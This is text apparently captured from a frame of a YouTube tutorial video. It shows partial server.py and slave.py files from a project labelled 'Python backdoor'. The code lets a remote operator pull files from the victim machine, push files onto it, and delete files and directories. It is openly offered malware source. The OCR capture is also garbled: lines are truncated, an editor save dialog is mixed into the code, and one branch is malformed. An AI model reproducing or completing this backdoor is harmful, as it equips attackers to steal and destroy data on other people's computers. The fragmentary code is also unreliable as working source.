 *server.py - A:\Desktop\YouTube\Workspace\Python backdoor\server.py (3.7.1)*
File Edit Format Run Options Window Help
print("")
filepath = input(str("Please enter the file path including the f
conn.send(filepath.encode())
file = conn.recv(100000)
print("")
filename = input(str("Please enter a filename for the incoming f
new_file = open(filename, "wb")
new_file.write(file)
new_file.close()
print("")
print(filename, " Has been downloaded and saved ")
print("")
elif command == "remove_file":
conn.send(command.encode())
fileanddir = input(str("Please enter the filename and directory
conn.send(fileanddir.encode())
print("")
print(" Command has been executed successfully : File Remo
elif command == "remove_dir":
conn.send(command.encode())
fileanddir = input(str("Please enter the name of the directo
conn.send(fileanddir.encode())
print("")
print(" Command has been executed successfully : Directory Remov
elif command == "send_files":
file = input(str("Please enter the filename and directory of the
filename = input(str("Please enter the filename for the file bei
data = open(file, "rb")
file_data = data.read(7000)
conn.send(file_data)
print(file, "Has been sent successfully")
conn.send(filename.encode())
else:
print("")
print("Command not recognised")
Ln: 91 Col: 23
Save Before Run or Check
Source Must Be Saved
OK to Save?
OK Cancel
slave.py - A:\Desktop\YouTube\Workspace\Python backdoor\example slave destination\slave.py (3.7.1)
File Edit Format Run Options Window Help
s.send(files.encode())
print("")
print("Command has been executed successfully..")
print("")
elif command == "download_file":
file_path = s.recv(5000)
file_path = file_path.decode()
file = open(file_path, "rb")
data = file.read()
s.send(data)
print("")
print("File has been sent successfully")
print("")
elif command == "remove_file":
fileanddir = s.recv(6000)
fileanddir = fileanddir.decode()
os.remove(fileanddir)
print("")
print("Command has been executed successfully")
print("")
command == "remove_dir":
fileanddir = s.recv(6000)
fileanddir = fileanddir.decode()
os.removedirs(fileanddir)
print("")
print("Command has been executed successfully")
print("")
elif command == "send_files":
filename = s.recv(6000)
new_file = open(filename, "wb")
data = s.recv(6000)
new_file.write(data)
new_file.close()
else:
print("")
print("Command not recognised")
00:05:47